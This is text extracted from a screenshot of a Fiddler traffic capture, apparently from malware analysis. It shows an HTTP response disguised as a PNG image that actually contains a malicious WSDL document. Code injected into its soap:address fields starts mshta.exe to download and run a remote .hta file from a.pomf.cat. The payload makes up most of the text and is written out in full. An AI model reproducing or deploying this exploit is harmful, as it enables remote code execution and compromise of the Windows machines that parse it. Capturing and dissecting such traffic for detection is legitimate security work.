 Progress Telerik Fiddler Session #3 https://a.pomf.cat/uczmbn.png
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date:
Content-Type: image/png
Content-Length: 1204
Connection: keep-alive
Last-Modified:
ETag: "59cea22a-4b4"
Expires:
Cache-Control: max-age=21600, public
Age: 0
X-Cache: MISS
X-Cache-Hits: 0
Accept-Ranges: bytes
<definitions
xmlns="http://schemas.xmlsoap.org/wsdl/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:suds="http://www.w3.org/2000/wsdl/suds"
xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
<portType name="PortType"/>
<binding name="Binding" type="tns:PortType">
<soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
<suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
</binding>
<service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="https://a.pomf.cat:80?C:\Windows\System32\mshta.exe?https://a.pomf.cat/oghujp.hta"/>
<soap:address location=";
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //"/>
</port>
</service>
</definitions>
Find... (press Ctrl+Enter to highlight all) View in Notepad